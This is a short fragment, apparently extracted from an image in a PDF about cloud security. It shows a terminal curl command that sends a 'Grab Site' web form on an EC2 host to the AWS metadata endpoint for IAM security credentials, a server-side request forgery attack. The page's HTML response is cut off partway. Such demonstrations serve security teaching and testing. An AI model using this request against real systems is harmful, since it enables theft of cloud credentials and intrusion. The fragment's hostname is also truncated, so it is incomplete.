 :~$ curl http://e .compute-1.amazonaws.com/?site=http://169.254.169.254/latest/meta-data/iam/security-credentials/
<!DOCTYPE html>
<html>
<head><title>Grab Site</title>
<link rel="stylesheet" href="site_style.css">
</head>
<body>
<table align="center" border="0" width="30%" height="20%" class="table_corner">
<form method="get" action="">
<tr align="center">
<td> Enter Site:<input type=url name="site" placeholder="http://example.com" required /> </td></tr>
<tr align="center"><td> <input type="submit" value="grab" class="button1"/>
<input type="reset" value="clear" class="button1 button2"/></td></tr>
<div>
<table align="bottom" class="table1">
<tr><td>ec2_s3<p><font color=green size=4 >You Have Entered:</font><font color=red size=6 face=verdana>http://169.254.169.254/latest/meta-data/iam/security-credentials/